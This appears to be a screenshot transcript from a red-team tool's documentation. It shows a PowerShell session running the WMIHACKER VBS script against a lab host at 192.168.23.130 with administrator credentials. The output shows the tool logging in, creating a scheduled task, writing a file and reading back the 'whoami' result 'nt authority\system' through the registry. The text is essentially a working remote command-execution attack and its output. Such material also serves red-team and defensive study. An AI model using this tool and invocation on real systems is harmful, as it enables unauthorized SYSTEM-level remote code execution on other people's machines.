 管理员: Windows PowerShell
PS C:\>
PS C:\> cscript //nologo WMIHACKER_0.6.vbs /cmd 192.168.23.130 administrator "Test123" "whoami" 1
WMIHACKER
v0.6beta By. Xiangshan@360RedTeam
WMIHACKER : Target -> 192.168.23.130
WMIHACKER : Connecting...
WMIHACKER : Login -> OK
192.168.23.130 >> whoami
WMIHACKER : The Schedule Name is cYnb0ht
WMIHACKER : File Write Success.
WMIHACKER : COMMAND EXEC SUCCESS, Wait to write in reg.
WMIHACKER : REG WRITE SUCCESS, Wait to read the res.
nt authority\system
PS C:\>